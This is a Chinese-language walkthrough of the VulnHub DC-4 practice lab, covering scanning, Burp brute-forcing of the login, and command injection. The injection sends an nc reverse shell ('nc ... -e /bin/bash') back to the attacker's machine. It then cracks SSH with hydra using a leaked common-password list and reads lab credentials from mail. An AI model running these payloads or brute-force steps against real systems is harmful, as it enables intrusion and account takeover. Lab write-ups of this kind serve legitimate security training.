本文主要是介绍靶机渗透练习72-DC4,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-4,313/
Description
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
Technical Information
DC-4 is a VirtualBox VM built on Debian 32 bit, so there should be no issues running it on most PCs.
If there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn’t be any problems, but I feel the need to throw this out there just in case.
Contact
I’m also very interested in hearing how people go about solving these challenges, so if you’re up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you’ve DM’d me if you’d prefer).
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.70
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ DC4 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:8a:30:5e PCS Systemtechnik GmbH
192.168.9.70 08:00:27:2a:b5:e8 PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.926 seconds (132.92 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ DC4 nmap -A -sV -T4 -p- 192.168.9.70
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-12 14:37 CST
Nmap scan report for bogon (192.168.9.70)
Host is up (0.00042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 08:00:27:2A:B5:E8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.42 ms bogon (192.168.9.70)OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.33 seconds开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.70/

这是一个登录框,貌似是管理员登录的,密码咱们不知道可以进行暴力破解

将抓到的数据包发送到Intruder,设置好爆破的字段,然后加载字典

加载完字典后,这里选择password,然后进行Start Attack

根据长度判断,密码成功爆破,密码为happy
利用爆破出来的密码进行登录,admin/happy,成功登录
2.3漏洞利用
2.3.1 命令执行漏洞
进入之后Run一下List files 会输出目录下的文件,这不就是命令执行

**思路:**我们进行抓包然后修改命令,使用nc来反弹shell

这里我们可以看到抓包后radio返回ls+-l ,说明执行的ls -l 命令,且其中+代替了空格
哈哈,老方法,我们来进行nc监听
先将radio修改成nc+192.168.9.7+6666+-e/bin/bash,让其反弹shell

成功拿到shell
⬢ DC4 nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.70] 58068
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
接下来咱们获取一个完整的交互shell,使用以下命令
python -c 'import pty;pty.spawn("/bin/sh")'
python -c 'import pty;pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:#1) Respect the privacy of others.#2) Think before you type.#3) With great power comes great responsibility.[sudo] password for www-data: Sorry, try again.
[sudo] password for www-data: Sorry, try again.
[sudo] password for www-data: sudo: 3 incorrect password attempts
$ ls
ls
command.php css images index.php login.php logout.php
$
2.4权限提升
2.4.1 信息收集
我们进入home目录下,可以看到有三个目录,说明有三个用户,接下来咱们挨个看下,里边有些什么东西,只有jim下有东西
$ cd /home
cd /home
$ ls
ls
charles jim sam
$ cd charles
cd charles
$ ls
ls
$ cd /home/jim
cd /home/jim
$ ls
ls
backups mbox test.sh
$ cat test.sh
cat test.sh
#!/bin/bash
for i in {1..5}
dosleep 1echo "Learn bash they said."sleep 1echo "Bash is good they said."
doneecho "But I'd rather bash my head against a brick wall."
$ cd backups
cd backups
$ ls
ls
old-passwords.bak
$ cat old-passwords.bak
cat old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1
1q2w3e4r
987654321
222222
qwe123
qwerty123
zxcvbnm
555555
112233
fuckyou
asdfghjkl
12345a
123123123
1q2w3e
qazwsx
loveme1
juventus
jennifer1
!~!1
bubbles
samuel
fuckoff
lovers
cheese1
0123456
123asd
999999999
madison
elizabeth1
music
buster1
lauren
david1
tigger1
123qweasd
taylor1
carlos
tinkerbell
samantha1
Sojdlg123aljg
joshua1
poop
stella
myspace123
asdasd5
freedom1
whatever1
xxxxxx
00000
valentina
a1b2c3
741852963
austin
monica
qaz123
lovely1
music1
harley1
family1
spongebob1
steven
nirvana
1234abcd
hellokitty
thomas1
cooper
520520
muffin
christian1
love13
fucku2
arsenal1
lucky7
diablo
apples
george1
babyboy1
crystal
1122334455
player1
aa123456
vfhbyf
forever1
Password
winston
chivas1
sexy
hockey1
1a2b3c4d
pussy
playboy1
stalker
cherry
tweety
toyota
creative
gemini
pretty1
maverick
brittany1
nathan1
letmein1
cameron1
secret1
google1
heaven
martina
murphy
spongebob
uQA9Ebw445
fernando
pretty
startfinding
softball
dolphin1
fuckme
test123
qwerty1234
kobe24
alejandro
adrian
september
aaaaaa1
bubba1
isabella
abc123456
password3
jason1
abcdefg123
loveyou1
shannon
100200
manuel
leonardo
molly1
flowers
123456z
007007
password.
321321
miguel
samsung1
sergey
sweet1
abc1234
windows
qwert123
vfrcbv
poohbear
d123456
school1
badboy
951753
123456c
111
steven1
snoopy1
garfield
YAgjecc826
compaq
candy1
sarah1
qwerty123456
123456l
eminem1
141414
789789
maria
steelers
iloveme1
morgan1
winner
boomer
lolita
nastya
alexis1
carmen
angelo
nicholas1
portugal
precious
jackass1
jonathan1
yfnfif
bitch
tiffany
rabbit
rainbow1
angel123
popcorn
barbara
brandy
starwars1
barney
natalia
jibril04
hiphop
tiffany1
shorty
poohbear1
simone
albert
marlboro
hardcore
cowboys
sydney
alex
scorpio
1234512345
q12345
qq123456
onelove
bond007
abcdefg1
eagles
crystal1
azertyuiop
winter
sexy12
angelina
james
svetlana
fatima
123456k
icecream
popcorn1
$ cd ..
cd ..
$ cd /mbox
cd /mbox
/bin/sh: 14: cd: can't cd to /mbox
$ cat mbox
cat mbox
cat: mbox: Permission denied
$ cd /home/sam
cd /home/sam
$ ls
ls
我们将里面内容复制出来,放到一个文本中,然后进行爆破这里我们使用hydra对jim用户进行ssh密码爆破
hydra -l jim -P password.txt ssh://192.168.9.70
这个先放一边让他爆破,咱们接着看其他的文件,mbox这个文件提示没有权限,这说明应该用jim账户登录,才能查看
回头看看爆破结果,jim密码jibril04

ssh jim@192.168.9.70
⬢ DC4 ssh jim@192.168.9.70
The authenticity of host '192.168.9.70 (192.168.9.70)' can't be established.
ED25519 key fingerprint is SHA256:0CH/AiSnfSSmNwRAHfnnLhx95MTRyszFXqzT03sUJkk.
This host key is known by the following other names/addresses:~/.ssh/known_hosts:6: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.70' (ED25519) to the list of known hosts.
jim@192.168.9.70's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ 咱们上边不是有个文件查看不了嘛,现在查看一下mbox这个文件
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)(envelope-from <root@dc-4>)id 1hCiQe-0000gc-ECfor jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: ROThis is a test.
这是一封邮件,root发给jim的邮件
咦,具体内容好像没有啊,咱们去/var/mail下看一下有没有
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim www-data
jim@dc-4:/var/mail$ cd jim
-bash: cd: jim: Not a directory
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)(envelope-from <charles@dc-4>)id 1hCjIX-0000kO-Qtfor jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: OHi Jim,I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.Password is: ^xHhA&hvim0ySee ya,
Charles
发现了密码^xHhA&hvim0y
同时最下边是发件人的用户名charles
哈哈,这是不是意味着,给出了账户密码?charles/^xHhA&hvim0y
尝试ssh登录
⬢ DC4 ssh charles@192.168.9.70
charles@192.168.9.70's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
charles@dc-4:~$
成功登录,恩,给出这个账号有啥用呢,查看一下权限,发现是用户权限
既然这样,咱们查看一下,该用户可执行与无法执行的指令
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser charles may run the following commands on dc-4:(root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$
咦,发现可以用root权限运行teehee,查看一下该命令用法
charles@dc-4:~$ /usr/bin/teehee --help
Usage: /usr/bin/teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.-a, --append append to the given FILEs, do not overwrite-i, --ignore-interrupts ignore interrupt signals-p diagnose errors writing to non pipes--output-error[=MODE] set behavior on write error. See MODE below--help display this help and exit--version output version information and exitMODE determines behavior with write errors on the outputs:'warn' diagnose errors writing to any output'warn-nopipe' diagnose errors writing to any output not a pipe'exit' exit on error writing to any output'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
看的不是很懂,咱们拖出去翻译一下
